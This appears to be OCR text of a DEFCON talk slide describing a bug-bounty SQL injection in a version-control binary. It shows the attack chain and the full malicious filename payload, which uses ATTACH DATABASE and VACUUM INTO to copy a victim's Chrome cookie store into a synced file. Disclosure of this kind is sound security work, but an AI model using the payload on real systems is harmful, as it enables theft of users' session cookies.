 Bug #9 - Hard - Version Control Binary SQL Injection
TL;DR Version
Target: Public Program's Custom Version Control Binary for Development Software
Goal 2: Trace Remote User Input -> Find vulnz? ✅
2. Malicious file stored in DB
Version Control Web App
1. Upload file with
malicious name
5. 'b.db' synced back up
3. Malicious file synced via
vulnerable binary
6. Attacker access 'b.db'
-> Steal cookies
Attacker Machine
Victim Machine
4. SQLi triggered during sync,
adds victim's cookies to 'b.db'
'; ATTACH DATABASE replace('..#..#..#AppData#Local#Google#Chrome#User
Data#Default#Network#Cookies','#',X'2F') as c;vacuum c into 'b.db';--
<ct>
LAS
Vegas
DEFCON